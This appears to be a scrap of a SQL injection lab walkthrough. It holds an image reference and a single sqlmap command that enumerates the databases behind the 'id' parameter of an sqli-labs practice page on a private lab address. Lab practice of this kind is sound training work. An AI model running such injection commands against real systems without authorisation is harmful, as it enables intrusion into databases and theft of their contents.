 sqlmap -u "http://192.168.56.204/sqli-labs-master/Less-1/?id=1" --dbs